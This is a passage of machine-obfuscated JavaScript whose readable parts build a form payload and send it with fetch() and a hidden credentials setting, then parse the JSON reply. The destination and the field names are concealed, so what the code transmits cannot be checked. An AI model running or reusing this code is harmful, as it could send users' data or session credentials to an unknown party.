00911F_0x1c4730._0x4e3070,O00O00911F_0x1c4730._0x327c9c,O00O00911F_0x1c4730._0x14f6ff,O00O00911F_0x1c4730._0x1bf3b9)+_0x30dc8a(O00O00911F_0x1c4730._0x2ddb73,O00O00911F_0x1c4730._0x118104,O00O00911F_0x1c4730._0x4bddcc,O00O00911F_0x1c4730._0x52f06b,O00O00911F_0x1c4730._0xbb88d1)+_0x436cad(O00O00911F_0x1c4730._0x5893c0,O00O00911F_0x1c4730._0x220b8b,O00O00911F_0x1c4730._0x4af736,O00O00911F_0x1c4730._0xfb6d12,O00O00911F_0x1c4730._0x56f27c)+_0x436cad(O00O00911F_0x1c4730._0x331073,O00O00911F_0x1c4730._0x3b8e45,O00O00911F_0x1c4730._0x3d3960,O00O00911F_0x1c4730._0x23d165,O00O00911F_0x1c4730._0x778df7)+'t'},_0xb8e29d=_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x59593e,O00O00911F_0x1c4730._0x50545b,O00O00911F_0x1c4730._0x2fa464,O00O00911F_0x1c4730._0x3af8b2,O00O00911F_0x1c4730._0x39f701)],_0x10f46f=new FormData();_0x10f46f[_0x23f1e1(-O00O00911F_0x1c4730._0x55703b,O00O00911F_0x1c4730._0x10c82f,O00O00911F_0x1c4730._0x281a86,-O00O00911F_0x1c4730._0x2caf2d,O00O00911F_0x1c4730._0x4e66c8)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2e34ea,O00O00911F_0x1c4730._0x5ded9b,O00O00911F_0x1c4730._0x34c8b3,O00O00911F_0x1c4730._0x3269e8,O00O00911F_0x1c4730._0x1179c5)],_0x3900f0),_0x10f46f[_0x36e5a0(O00O00911F_0x1c4730._0x2ca666,O00O00911F_0x1c4730._0x426a8e,O00O00911F_0x1c4730._0x24ae44,O00O00911F_0x1c4730._0x786866,O00O00911F_0x1c4730._0x185fcd)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x5a8d22,O00O00911F_0x1c4730._0x1f5078,O00O00911F_0x1c4730._0x5ee594,O00O00911F_0x1c4730._0x2905fa,O00O00911F_0x1c4730._0x446153)],_0x36e5a0(O00O00911F_0x1c4730._0x4fe2fb,O00O00911F_0x1c4730._0x5f0eba,O00O00911F_0x1c4730._0x5c2b0f,O00O00911F_0x1c4730._0x4e151c,O00O00911F_0x1c4730._0x3f9060)+_0x23f1e1(-O00O00911F_0x1c4730._0x50b40a,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x50364b,O00O00911F_0x1c4730._0x5ad7cb,-O00O00911F_0x1c4730._0x54f27d)+_0x36e5a0(O00O00911F_0x1c4730._0x1d732a,O00O00911F_0x1c4730._0x1e7905,O00O00911F_0x1c4730._0x125ab1,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x201c58)+_0x30dc8a(O00O00911F_0x1c4730._0x2d0ccf,O00O00911F_0x1c4730._0x31cf32,O00O00911F_0x1c4730._0x499267,O00O00911F_0x1c4730._0x39ada0,O00O00911F_0x1c4730._0x5ca09c)+_0x30dc8a(O00O00911F_0x1c4730._0x24e9c0,O00O00911F_0x1c4730._0x42bc2d,O00O00911F_0x1c4730._0x25e0f4,O00O00911F_0x1c4730._0x45014a,O00O00911F_0x1c4730._0x1f0352)+_0x4854be(O00O00911F_0x1c4730._0x197b50,O00O00911F_0x1c4730._0xb6b023,O00O00911F_0x1c4730._0x76b20f,O00O00911F_0x1c4730._0x386e17,O00O00911F_0x1c4730._0x49f469)+'e='+_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2b707b,O00O00911F_0x1c4730._0x223b84,O00O00911F_0x1c4730._0x518d03,O00O00911F_0x1c4730._0x127c85,O00O00911F_0x1c4730._0x1d7a00)](encodeURIComponent,_0x4eb0d5)+(_0x4854be(O00O00911F_0x1c4730._0x53ee11,O00O00911F_0x1c4730._0x5ad6f7,O00O00911F_0x1c4730._0x3c990b,O00O00911F_0x1c4730._0x186b87,O00O00911F_0x1c4730._0x5cc453)+'e=')+_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x43ce43,O00O00911F_0x1c4730._0x1606bb,O00O00911F_0x1c4730._0x3a208b,O00O00911F_0x1c4730._0x17f567,O00O00911F_0x1c4730._0x27156e)](encodeURIComponent,_0x3d2d96)),_0x10f46f[_0x4854be(-O00O00911F_0x1c4730._0x41ec7f,O00O00911F_0x1c4730._0x117b30,O00O00911F_0x1c4730._0x4a17f1,O00O00911F_0x1c4730._0x50ad2f,O00O00911F_0x1c4730._0x55dc42)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x3a7d45,O00O00911F_0x1c4730._0x5a61c4,O00O00911F_0x1c4730._0xd722db,-O00O00911F_0x1c4730._0x2d826a,O00O00911F_0x1c4730._0x5b1b57)],_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x57154d,O00O00911F_0x1c4730._0x38093d,-O00O00911F_0x1c4730._0x1e9e8c,-O00O00911F_0x1c4730._0x5af913,O00O00911F_0x1c4730._0x172ad1)]);function _0x23f1e1(_0xd0ab1,_0x391ac3,_0xb96b9a,_0x43e636,_0x41628b){return O00O00911F_0xbc3d7d(_0x391ac3-O00O00911F_0x563714._0x47b875,_0x43e636,_0xb96b9a-O00O00911F_0x563714._0x4c0db6,_0x43e636-O00O00911F_0x563714._0x5269e5,_0x41628b-O00O00911F_0x563714._0x3d9984);}_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x5600a1,O00O00911F_0x1c4730._0x224746,-O00O00911F_0x1c4730._0x4f51a6,O00O00911F_0x1c4730._0x1dd31a,-O00O00911F_0x1c4730._0xb4ed4)+'d'](_0x3c2731[_0x30dc8a(-O00O00911F_0x1c4730._0x37a00e,O00O00911F_0x1c4730._0x38adfd,O00O00911F_0x1c4730._0x5aa4fb,O00O00911F_0x1c4730._0x25b8dd,O00O00911F_0x1c4730._0x20c1eb)],O00O00911F_0x5311cc),_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x3fa5eb,-O00O00911F_0x1c4730._0x45e345,O00O00911F_0x1c4730._0x1dd31a,O00O00911F_0x1c4730._0xd519b9)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x5e6d5a,O00O00911F_0x1c4730._0x1b00ff,O00O00911F_0x1c4730._0x1b7d4c,O00O00911F_0x1c4730._0x4e0e0a,O00O00911F_0x1c4730._0x365faa)],_0x4eb0d5),_0x10f46f[_0x4854be(O00O00911F_0x1c4730._0x17c1b1,-O00O00911F_0x1c4730._0x1b8636,O00O00911F_0x1c4730._0x11bbd8,O00O00911F_0x1c4730._0xbee2f1,O00O00911F_0x1c4730._0x4e3863)+'d'](_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x546d66,O00O00911F_0x1c4730._0x16fa00,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x41c466,O00O00911F_0x1c4730._0x4f51a6)],_0x3d2d96);function _0x36e5a0(_0x3abe8a,_0xe805ec,_0x285b70,_0x130405,_0x342408){return O00O00911F_0x1fd229(_0x285b70,_0xe805ec-O00O00911F_0x1877d7._0x39ba58,_0x130405- -O00O00911F_0x1877d7._0x51301a,_0x130405-O00O00911F_0x1877d7._0x361a28,_0x342408-O00O00911F_0x1877d7._0x258421);}function _0x436cad(_0x2748df,_0x3f0940,_0x3456a4,_0x5ad3be,_0x53f707){return O00O00911F_0xbc3d7d(_0x5ad3be-O00O00911F_0x27981a._0x34703d,_0x3456a4,_0x3456a4-O00O00911F_0x27981a._0xa5f96,_0x5ad3be-O00O00911F_0x27981a._0x52f650,_0x53f707-O00O00911F_0x27981a._0x1d3452);}const _0xf1f89a=await _0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x37ae3c,O00O00911F_0x1c4730._0x193b38,O00O00911F_0x1c4730._0x152541,O00O00911F_0x1c4730._0xa6eea5,O00O00911F_0x1c4730._0x228714)](fetch,_0xb8e29d,{'method':_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x4dd741,O00O00911F_0x1c4730._0xfe1533,O00O00911F_0x1c4730._0x16a145,O00O00911F_0x1c4730._0x172719,O00O00911F_0x1c4730._0x110bdc)],'body':_0x10f46f,'credentials':_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x3d42a4,O00O00911F_0x1c4730._0x397887,O00O00911F_0x1c4730._0x5e94e1,O00O00911F_0x1c4730._0x174641,-O00O00911F_0x1c4730._0x417474)]});function _0x30dc8a(_0x4ab8b9,_0x1f3d43,_0x319809,_0x32c45a,_0x40d30e){return O00O00911F_0x301314(_0x319809-O00O00911F_0x253f61._0x1d1dc2,_0x1f3d43-O00O00911F_0x253f61._0x26efff,_0x319809-O00O00911F_0x253f61._0x5ac194,_0x32c45a,_0x40d30e-O00O00911F_0x253f61._0x343e46);}function _0x4854be(_0x4ffd70,_0x4c8ed9,_0x156df,_0xab37c0,_0x2a7d78){return O00O00911F_0x301314(_0x2a7d78-O00O00911F_0x41c605._0x8a79fe,_0x4c8ed9-O00O00911F_0x41c605._0x328767,_0x156df-O00O00911F_0x41c605._0x4583ab,_0x156df,_0x2a7d78-O00O00911F_0x41c605._0x1dcfd1);}if(!_0xf1f89a['ok'])throw new Error(_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x451a94,O00O00911F_0x1c4730._0x2a528f,O00O00911F_0x1c4730._0x555ea6,O00O00911F_0x1c4730._0x309229,O00O00911F_0x1c4730._0x549fb8)]);const _0x40e2ae=await _0xf1f89a[_0x436cad(O00O00911F_0x1c4730._0x1f38b8,O00O00911F_0x1c4730._0x172bd3,O00O00911F_0x1c4730._0xb365d0,O00O00911F_0x1c4730._0x1beb62,O00O00911F_0x1c4730._0x2c191b)]();try{const _0x1a9d15=_0x40e2ae[_0x23f1e1(O00O00911F_0x1c4730._0x20c1eb,O00O00911F_0x1c4730._0x4997cf,O00O00911F_0x1c4730._0xd9973,-O00O00911F_0x1c4730._0x552ca5,O00O00911F_0x1c4730._0x59581d)+_0x4854be(O00O00911F_0x1c4730._0x4e4847,O00O00911F_0x1c4730._0xa0d49a,-O00O00911F_0x1c4730._0x246202,-O00O00911F_0x1c4730._0x385e98,O00O00911F_0x1c4730._0x574711)](_0x40e2ae[_0x436cad(-O00O00911F_0x1c4730._0x190c3b,-O00O00911F_0x1c4730._0x56432f,-O00O00911F_0x1c4730._0x229037,O00O00911F_0x1c4730._0xa4abb6,O00O00911F_0x1c4730._0x12a725)+'Of']('{'),_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x379419,O00O00911F_0x1c4730._0x3552e0,O00O00911F_0x1c4730._0x1278e3,-O00O00911F_0x1c4730._0x131a83,O00O00911F_0x1c4730._0x4ad9f1)](_0x40e2ae[_0x436cad(O00O00911F_0x1c4730._0x1dc36c,O00O00911F_0x1c4730._0x59e423,O00O00911F_0x1c4730._0x4e4a54,O00O00911F_0x1c4730._0x14f486,O00O00911F_0x1c4730._0x97b634)+_0x23f1e1(O00O00911F_0x1c4730._0xa4abb0,O00O00911F_0x1c4730._0x56a2df,O00O00911F_0x1c4730._0x29099a,-O00O00911F_0x1c4730._0x510797,-O00O00911F_0x1c4730._0x100e8a)+'f']('}'),0x26e3*-0x1+0x7*0x4d5+0x511)),_0x2cf3f9=JSON[_0x436cad(-O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3f8ce1,O00O00911F_0x1c4730._0x44a193,O00O00911F_0x1c4730._0x3702dd,O00O00911F_0x1c4730._0x55a530)](_0x1a9d15);console[_0x436cad(O00O00911F_0x1c4730._0x5003e5,O00O00911F_0x1c4730._0xa879b5,O00O00911F_0x1c4730._0xcacb67,O00O00911F_0x1c4730._0x1dd86c,O00O00911F_0x1c4730._0x51a029)](_0x2cf3f9);}catch(_0x38c126){console[_0x4854be(O00O00911F_0x1c4730._0x1ef6a5,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x3d264e,O00O00911F_0x1c4730._0x244998,O00O00911F_0x1c4730._0x235ced)](_0x3c2731[_0x30dc8a(O00O00911F_0x1c4730._0x20af95,-O00O00911F_0x1c4730._0x513fc5,O00O00911F_0x1c4730._0x196512,O00O00911F_0x1c4730._0x5300e2,O00O00911F_0x1c4730._0x3cb5c1)],_0x40e2ae);throw new Error(_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x517d09,O00O00911F_0x1c4730._0x1ce15b,O00O00911F_0x1c4730._0x5d55b8,-O00O00911F_0x1c4730._0x2e52e6,O00O00911F_0x1c4730._0x2633d8)]);}}async function O00O00911F_0x128314(_0x11c246,_0x282c1a){const O00O00911F_0x5ac6ea={_0x5baee8:0xdd5,_0x20371a:0x659,_0x3763b4:0x129,_0x22525c:0x955,_0x20edff:0x46,_0x256553:0x160b,_0x168179:0x1256,_0x390d7f:0x20b2,_0x559182:0x170d,_0x1d7adb:0x23ec,_0x3376ec:0x25c9,_0xf7c189:0x1973,_0x743bcc:0xd3e,_0x8cd75f:0x16eb,_0x238cef:0x1d46,_0x122977:0x7a7,_0x1421fe:0x18b1,_0x1880cc:0xd89,_0xdf2d32:0xa29,_0x29a62c:0xacd,_0x5a4a81:0x1b13,_0x181afd:0x109f,_0x28e82b:0x73e,_0x372b07:0x7ba,_0x1b7c8d:0xb3c,_0x226613:0x142d,_0x4fb3aa:0x1341,_0x1cbf7d:0x615,_0x1b7686:0x9f5,_0x587d0f:0x5cf,_0x8e0c86:0xf42,_0x3e151c:0x14e6,_0x376715:0xb26,_0x44486c:0x119e,_0x165426:0x173e,_0x224c73:0x160a,_0x2335b2:0x1a65,_0x9cdb7b:0x188a,_0x36d736:0x1958,_0x33c646:0x1b07,_0x31809c:0x176a,_0x20dfc8:0x28d7,_0x556ede:0x15a6,_0x3c1b0d:0x25c8,_0x40d0a9:0x1da7,_0x2c63a3:0x157a,_0x4ade19:0x1c91,_0x2ee9b4:0x1c46,_0xd8dcff:0x1fc8,_0xf5d1a2:0x18e3,_0x20bf2e:0xcef,_0x8436f9:0x9b0,_0x195559:0x2e1,_0x544fa3:0xb26,_0x4312fc:0x70c,_0x1ebb8b:0x11c,_0x555431:0x803,_0x757dfa:0x79d,_0x170512:0x1641,_0x5a7fde:0x808,_0x5523a3:0xce6,_0x28326a:0xd64,_0x140513:0x1821,_0x27dd4b:0x1b8f,_0x3842e0:0x195a,_0x1899f7:0x1e36,_0x2c5b32:0x1267,_0x56d222:0x188f,_0x27b258:0xd87,_0xe61912:0x14b7,_0x510d1a:0x13e1,_0x224302:0x21b9,_0x306015:0x1806,_0x425075:0x169f,_0x5edbe9:0x1bbf,_0x19cb65:0x787,_0x401004:0x488,_0x13fa13:0x4d7,_0x22d219:0x597,_0xf8f3f7:0x94c,_0x4e294d:0x1bfc,_0x580991:0x124f,_0x26b411:0x1828,_0x4179ad:0x2634,_0x44e454:0x192d,_0x57532e:0x2a1a,_0x161d7d:0x1780,_0x3d01af:0x1d91,_0x26dbac:0x1ecb,_0x8befd2:0x2703,_0x4bcd23:0x22e9,_0x105872:0xdd1,_0x4cc454:0x1b6b,_0x344ca7:0x1381,_0x27a934:0x12da,_0x1fecfe:0x7f2,_0x3fe8fc:0x1e4,_0x5b2b5b:0xc63,_0x34fe53:0x112e,_0x49dc72:0x502,_0x13f846:0x30d,_0x45d74d:0x281,_0x14c045:0xe5,_0x7b0e6c:0xb52,_0x5acb50:0xe83,_0x225291:0x1142,_0x414f99:0xb76,_0x1c803c:0x12dc,_0x2bc80b:0x157e,_0x540347:0xc4e,_0x4730a0:0x288,_0x5501bd:0x1109,_0x3d6d89:0xdb6,_0x35ba5e:0x1810,_0x3b32cd:0xc1a,_0x46ab46:0x90,_0x3cb546:0x8e9,_0x17f058:0x91c,_0x3030cb:0x287,_0x49109a:0xd32,_0x2afbe7:0x10c7,_0x58f3f9:0xfdc,_0x313aa4:0xca7,_0x2f07a7:0x1af3,_0x13cbe1:0xf4e,_0x1d7ffc:0x1008,_0x23cd3f:0x1339,_0x53f434:0x1b56,_0x41ed84:0x1798,_0x28f871:0x1c79,_0x2d3771:0x96a,_0x1500f2:0x1599,_0x365f66:0x1fac,_0x16ea53:0x16f2,_0x585411:0x127d,_0x558e73:0x8d,_0x1a6c5c:0x1620,_0x312a75:0x94e,_0x208d62:0x49e,_0x34796f:0x55e,_0x31c666:0x2c28,_0x444db0:0x19a8,_0x4958de:0x1f77,_0x80a147:0x2cfc,_0x3d6330:0x2c64,_0x2bc059:0x9ea,_0x4c9a5f:0xa2e,_0x15af0a:0xc05,_0x47dc65:0x510,_0x18769f:0x208,_0x271ec7:0x18dc,_0xbe425b:0x1361,_0x47a379:0x1048,_0x1df29b:0x2139,_0x303a07:0x1444,_0x23d358:0x1c16,_0x40e3a3:0xd4b,_0x242e36:0x12fb,_0x3ed385:0x459,_0x147312:0x1c25,_0x41c257:0x1b82,_0x23686f:0x13a1,_0x291fff:0x1311,_0x2e7ac5:0x857,_0x36d1ef:0x163e,_0x5da4e5:0x250,_0x51331d:0x6ac,_0x40743d:0x767,_0x31c2fa:0x300,_0x1395e1:0x60a,_0x15e682:0x91,_0x2571b2:0x5d0,_0x262d96:0x752,_0x5f1c61:0x165,_0x6ac2eb:0x1034,_0x52b90e:0xe76,_0x230831:0xdbc,_0x1f2b15:0xc8d,_0x161b04:0x856,_0x2b0979:0x195f,_0x4c76ce:0x33c,_0x5498fa:0xb19,_0xb7053d:0x5ef,_0x35672a:0x791,_0x20f106:0xb45,_0xfa785d:0x22e3,_0x32d477:0x182d,_0x391b0a:0xb47,_0x2ab261:0x161f,_0x1037f2:0xc12,_0x3783aa:0xb78,_0x19096a:0x11fa,_0x4eb2c7:0xc9f,_0x8ba29e:0x187e,_0x20c817:0x14c3,_0x2e6678:0x1b4e,_0x35f4e8:0x1a89,_0x2d5962:0x27e9,_0x9976f3:0x1763,_0x425a43:0x1bf3,_0x47072f:0xdb5,_0x1d2838:0x12c1,_0x49766c:0x2fc,_0x72badd:0x1a91,_0x23eb95:0x1d0c,_0x48cea3:0x22ca,_0x1534ed:0x1fbb,_0x5a9bfb:0x14fd,_0x35945b:0x293c,_0xbb6759:0xd17,_0x3ae33f:0x588,_0x2a7070:0x96,_0x1227d4:0x257,_0x174a57:0x721,_0x31bcbf:0x1da0,_0x1d6d14:0x19b3,_0x486aef:0x12dc,_0x1e0653:0xbe4,_0x3c419e:0x633,_0x508b1e:0x1427,_0x3e8c5e:0x1019,_0x8f51e5:0x1878,_0x22407a:0x455,_0x107414:0x1bad,_0x473de5:0x33,_0x106e82:0x4d6,_0x2fdbe6:0x5a4,_0x581cba:0x129e,_0xdea21d:0xf85,_0x26e5a3:0x617,_0x3833d6:0x581,_0x5512aa:0xd8e,_0x23695d:0x12e3,_0x7e9cc8:0x155,_0x3d4877:0x388,_0x4043e1:0xad7,_0x352bf5:0xa92,_0x4e19ae:0x16c4,_0x2b7115:0x1171,_0xd96d61:0x3a2,_0x20eadf:0xf0d,_0x209073:0x11e8,_0xe942a:0x63f,_0x228ade:0x6e6,_0x5f2b47:0x895,_0x1a414c:0x2a3,_0x3c5ad3:0xc32,_0x291ba7:0x540,_0x20f8b2:0x22ea,_0x396eb5:0x9f2,_0x3a3d5c:0x16a0,_0x2a65e8:0x2110,_0x26e27d:0x22a7,_0x2b0d85:0x1787,_0x4fe8c2:0xd96,_0x5f21c6:0x1331,_0x4ffc9a:0x1cd7,_0x43fffc:0xf74,_0x15f5d1:0x1719,_0x72ae3c:0x17cb,_0x297c60:0xe25,_0x4e38b1:0xb0f,_0x35aec6:0x269e,_0x40b4a5:0x151d,_0xa92fd8:0x2722,_0x4dd901:0x19c1,_0x880097:0x249a,_0x4ab09d:0x23d8,_0x32a82b:0xd35,_0x3e3ac4:0xa3b,_0x53f540:0xc7,_0x2c7046:0x5de,_0xa3ca79:0x18},O00O00911F_0x2417b0={_0x1d8bf7:0x201,_0x91dcf3:0xc1,_0x5a0920:0x197,_0x1bc12f:0xdc},O00O00911F_0x5c389b={_0x42eeed:0x5f8,_0xaa388e:0x11,_0x5b0ecb:0x7,_0x7854b5:0xa0},O00O00911F_0x31e140={_0x54be54:0x1b9,_0x212d7b:0x78,_0x147406:0x1e7,_0x3193ae:0x1e6},O00O00911F_0x1f8c3b={_0x4daffc:0x223,_0x565c84:0x135,_0x7033cf:0x2c,_0x180374:0x1c6},O00O00911F_0x4d1e30={_0x4d6548:0x546,_0x4d0da1:0x38,_0x4cea1e:0xc1,_0x218a6f:0x2};function _0xb88f0c(_0x5b4ce6,_0x561a97,_0x59883d,_0x59d680,_0x4b8495){return O00O00911F_0xbc3d7d(_0x561a97-O00O00911F_0x4d1e30._0x4d6548,_0x5b4ce6,_0x59883d-O00O00911F_0x4d1e30._0x4d0da1,_0x59d680-O00O00911F_0x4d1e30._0x4cea1e,_0x4b8495-O00O00911F_0x4d1e30._0x218a6f);}function _0x474e81(_0x264a5b,_0x5e8919,_0x5c94d8,_0x412aa1,_0x50352){return O00O00911F_0x301314(_0x50352-O00O00911F_0x1f8c3b._0x4daffc,_0x5e8919-O00O00911F_0x1f8c3b._0x565c84,_0x5c94d8-O00O00911F_0x1f8c3b._0x7033cf,_0x412aa1,_0x50352-O00O00911F_0x1f8c3b._0x180374);}const _0x1533b8={'dSToN':function(_0x16d061,_0x2b2ecd){return _0x16d061(_0x2b2ecd);},'nwJYG':function(_0x262c1d,_0x1ddecc,_0x517b4c){return _0x262c1d(_0x1ddecc,_0x517b4c);},'MMlek':function(_0x30739b,_0x2924d5){return _0x30739b+_0x2924d5;},'efaDN':_0x17bd1c(-O00O00911F_0x5ac6ea._0x5baee8,-O00O00911F_0x5ac6ea._0x20371a,-O00O00911F_0x5ac6ea._0x3763b4,-O00O00911F_0x5ac6ea._0x22525c,O00O00911F_0x5ac6ea._0x20edff)+_0x1c407c(O00O00911F_0x5ac6ea._0x256553,O00O00911F_0x5ac6ea._0x168179,O00O00911F_0x5ac6ea._0x390d7f,O00O00911F_0x5ac6ea._0x559182,O00O00911F_0x5ac6ea._0x1d7adb)+_0xb88f0c(O00O00911F_0x5ac6ea._0x3376ec,O00O00911F_0x5ac6ea._0xf7c189,O00O00911F_0x5ac6ea._0x743bcc,O00O00911F_0x5ac6ea._0x8cd75f,O00O00911F_0x5ac6ea._0x238cef)+_0x474e81(O00O00911F_0x5ac6ea._0x122977,O00O00911F_0x5ac6ea._0x1421fe,O00O00911F_0x5ac6ea._0x1880cc,O00O00911F_0x5ac6ea._0xdf2d32,O00O00911F_0x5ac6ea._0x29a62c)+_0xb88f0c(O00O00911F_0x5ac6ea._0x5a4a81,O00O00911F_0x5ac6ea._0x181afd,O00O00911F_0x5ac6ea._0x28e82b,O00O00911F_0x5ac6ea._0x372b07,O00O00911F_0x5ac6ea._0x1b7c8d)+_0x1c407c(O00O00911F_0x5ac6ea._0x226613,O00O00911F_0x5ac6ea._0x4fb3aa,O00O00911F_0x5ac6ea._0x1cbf7d,O00O00911F_0x5ac6ea._0x1b7686,-O00O00911F_0x5ac6ea._0x587d0f)+_0x17bd1c(O00O00911F_0x5ac6ea._0x8e0c86,O00O00911F_0x5ac6ea._0x3e151c,O00O00911F_0x5ac6ea._0x376715,O00O00911F_0x5ac6ea._0x44486c,O00O00911F_0x5ac6ea._0x165426)+_0x474e81(O00O00911F_0x5ac6ea._0x224c73,O00O00911F_0x5ac6ea._0x2335b2,O00O00911F_0x5ac6ea._0x9cdb7b,O00O00911F_0x5ac6ea._0x36d736,O00O00911F_0x5ac6ea._0x33c646)+_0x474e81(O00O00911F_0x5ac6ea._0x31809c,O00O00911F_0x5ac6ea._0x20dfc8,O00O00911F_0x5ac6ea._0x556ede,O00O00911F_0x5ac6ea._0x3c1b0d,O00O00911F_0x5ac6ea._0x40d0a9)+_0xb88f0c(O00O00911F_0x5ac6ea._0x2c63a3,O00O00911F_0x5ac6ea._0x4ade19,O00O00911F_0x5ac6ea._0x2ee9b4,O00O00911F_0x5ac6ea._0xd8dcff,O00O00911F_0x5ac6ea._0xf5d1a2)+_0x5b8edd(O00O00911F_0x5ac6ea._0x20bf2e,-O00O00911F_0x5ac6ea._0x8436f9,O00O00911F_0x5ac6ea._0x195559,-O00O00911F_0x5ac6ea._0x544fa3,-O00O00911F_0x5ac6ea._0x4312fc)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x1ebb8b,O00O00911F_0x5ac6ea._0x555431,O00O00911F_0x5ac6ea._0x757dfa,O00O00911F_0x5ac6ea._0x170512,O00O00911F_0x5ac6ea._0x5a7fde)+_0x474e81(O00O00911F_0x5ac6ea._0x5523a3,O00O00911F_0x5ac6ea._0x28326a,O00O00911F_0x5ac6ea._0x140513,O00O00911F_0x5ac6ea._0x27dd4b,O00O00911F_0x5ac6ea._0x3842e0)+'a','hnNaE':_0xb88f0c(O00O00911F_0x5ac6ea._0x1899f7,O00O00911F_0x5ac6ea._0x2c5b32,O00O00911F_0x5ac6ea._0x56d222,O00O00911F_0x5ac6ea._0x27b258,O00O00911F_0x5ac6ea._0xe61912),'yApKJ':_0x5b8edd(O00O00911F_0x5ac6ea._0x510d1a,O00O00911F_0x5ac6ea._0x224302,O00O00911F_0x5ac6ea._0x306015,O00O00911F_0x5ac6ea._0x425075,O00O00911F_0x5ac6ea._0x5edbe9)+'de','ZEXNS':_0x474e81(O00O00911F_0x5ac6ea._0x19cb65,-O00O00911F_0x5ac6ea._0x401004,O00O00911F_0x5ac6ea._0x13fa13,O00O00911F_0x5ac6ea._0x22d219,O00O00911F_0x5ac6ea._0xf8f3f7)+_0x17bd1c(O00O00911F_0x5ac6ea._0x4e294d,O00O00911F_0x5ac6ea._0x580991,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4179ad,O00O00911F_0x5ac6ea._0x44e454)+_0x1c407c(O00O00911F_0x5ac6ea._0x57532e,O00O00911F_0x5ac6ea._0x161d7d,O00O00911F_0x5ac6ea._0x3d01af,O00O00911F_0x5ac6ea._0x26dbac,O00O00911F_0x5ac6ea._0x8befd2)+':','FpYZC':_0x17bd1c(O00O00911F_0x5ac6ea._0x4bcd23,O00O00911F_0x5ac6ea._0x105872,O00O00911F_0x5ac6ea._0x4cc454,O00O00911F_0x5ac6ea._0x344ca7,O00O00911F_0x5ac6ea._0x27a934)+_0x474e81(-O00O00911F_0x5ac6ea._0x1fecfe,-O00O00911F_0x5ac6ea._0x3fe8fc,O00O00911F_0x5ac6ea._0x5b2b5b,O00O00911F_0x5ac6ea._0x34fe53,O00O00911F_0x5ac6ea._0x49dc72)+_0x17bd1c(O00O00911F_0x5ac6ea._0x13f846,-O00O00911F_0x5ac6ea._0x45d74d,O00O00911F_0x5ac6ea._0x14c045,O00O00911F_0x5ac6ea._0x7b0e6c,O00O00911F_0x5ac6ea._0x5acb50)+_0x1c407c(O00O00911F_0x5ac6ea._0x225291,O00O00911F_0x5ac6ea._0x414f99,O00O00911F_0x5ac6ea._0x1c803c,O00O00911F_0x5ac6ea._0x2bc80b,O00O00911F_0x5ac6ea._0x540347)+_0x474e81(O00O00911F_0x5ac6ea._0x4730a0,O00O00911F_0x5ac6ea._0x5501bd,O00O00911F_0x5ac6ea._0x3d6d89,O00O00911F_0x5ac6ea._0x35ba5e,O00O00911F_0x5ac6ea._0x3b32cd)+_0xb88f0c(O00O00911F_0x5ac6ea._0x46ab46,O00O00911F_0x5ac6ea._0x3cb546,O00O00911F_0x5ac6ea._0x17f058,-O00O00911F_0x5ac6ea._0x3030cb,O00O00911F_0x5ac6ea._0x49109a)+_0x17bd1c(O00O00911F_0x5ac6ea._0x2afbe7,O00O00911F_0x5ac6ea._0x58f3f9,O00O00911F_0x5ac6ea._0x313aa4,O00O00911F_0x5ac6ea._0x2f07a7,O00O00911F_0x5ac6ea._0x13cbe1)},_0x59f727=_0x1533b8[_0x17bd1c(O00O00911F_0x5ac6ea._0x1d7ffc,O00O00911F_0x5ac6ea._0x23cd3f,O00O00911F_0x5ac6ea._0x53f434,O00O00911F_0x5ac6ea._0x41ed84,O00O00911F_0x5ac6ea._0x28f871)](encodeURIComponent,_0x282c1a),_0x2c893e=_0x474e81(O00O00911F_0x5ac6ea._0x2d3771,O00O00911F_0x5ac6ea._0x1500f2,O00O00911F_0x5ac6ea._0x365f66,O00O00911F_0x5ac6ea._0x16ea53,O00O00911F_0x5ac6ea._0x585411)+_0x1c407c(O00O00911F_0x5ac6ea._0x558e73,O00O00911F_0x5ac6ea._0x1a6c5c,O00O00911F_0x5ac6ea._0x312a75,-O00O00911F_0x5ac6ea._0x208d62,O00O00911F_0x5ac6ea._0x34796f)+_0x1c407c(O00O00911F_0x5ac6ea._0x31c666,O00O00911F_0x5ac6ea._0x444db0,O00O00911F_0x5ac6ea._0x4958de,O00O00911F_0x5ac6ea._0x80a147,O00O00911F_0x5ac6ea._0x3d6330)+_0x474e81(-O00O00911F_0x5ac6ea._0x2bc059,-O00O00911F_0x5ac6ea._0x4c9a5f,O00O00911F_0x5ac6ea._0x15af0a,O00O00911F_0x5ac6ea._0x47dc65,O00O00911F_0x5ac6ea._0x18769f)+_0x59f727+'/'+_0x11c246;function _0x17bd1c(_0xf15728,_0x471ea7,_0x2d44d6,_0x5ebb59,_0x23d92c){return O00O00911F_0x2a49d6(_0x471ea7,_0x2d44d6- 